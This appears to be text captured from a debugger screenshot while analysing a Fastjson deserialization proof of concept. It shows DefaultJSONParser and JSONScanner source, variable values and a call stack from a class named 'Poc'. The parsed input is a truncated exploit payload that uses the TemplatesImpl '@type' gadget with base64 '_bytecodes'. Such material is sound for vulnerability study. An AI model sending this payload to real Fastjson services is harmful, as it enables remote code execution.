 97 @ public DefaultJSONParser(String input, ParserConfig config, int features) { input: "{"@type":"com.sun.org.apache.xalan.internal.xsltc.tra
98 this(input, new JSONScanner(input, features), config); input: "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
99 }
112
113 @ public DefaultJSONParser(Object input, JSONLexer lexer, ParserConfig config) {
114 this.dateFormatPattern = JSON.DEFFAULT_DATE_FORMAT; dateFormatPattern: "
115 this.contextArrayIndex = 0; contextArrayIndex: 0
116 this.resolveStatus = 0; resolveStatus: 0
117 this.extraTypeProviders = null; extraTypeProviders: null
118 this.extraProcessors = null; extraProcessors: null
119 this.fieldTypeResolver = null; fieldTypeResolver: null
120 this.lexer = lexer; lexer: JSONScanner@559
121 this.input = input; input: "{"@type":"com.sun.org.apache.xalan.internal.
122 this.config = config; config: ParserConfig@560
123 this.symbolTable = config.symbolTable; config: ParserConfig@560 symbo
124 int ch = lexer.getCurrent(); ch: 123
125 if (ch == '{') { ch: 123
126 lexer.next();
127 ((JSONLexerBase)lexer).token = 12; lexer: JSONScanner@559
128 } else if (ch == '[') {
129 lexer.next();
130 ((JSONLexerBase)lexer).token = 14;
131 } else {
132 lexer.nextToken();
133 }
134
135 }
136
137 public SymbolTable getSymbolTable() { return this.symbolTable; }
27 public JSONScanner(String input, int features) { input: "{"@type":"com.sun.org.apache
28 super(features); features: 132061
29 this.text = input; input: "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax
30 this.len = this.text.length();
31 this.bp = -1;
32 this.next();
33 if (this.ch == '\ufeff') {
34 this.next();
35 }
36
37 }
bug: Poc
Debugger Console
"main"@1 in group "main": RUNNING
<init>:184, DefaultJSONParser (com.alibaba.fastjson.parser)
<init>:160, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:136, JSON (com.alibaba.fastjson)
parse:193, JSON (com.alibaba.fastjson)
main:29, Poc
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {DefaultJSONParser@556}
input = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENvZGUB
lexer = {JSONScanner@559}
config = {ParserConfig@560}
ch = 123
((JSONLexerBase)lexer).token = 0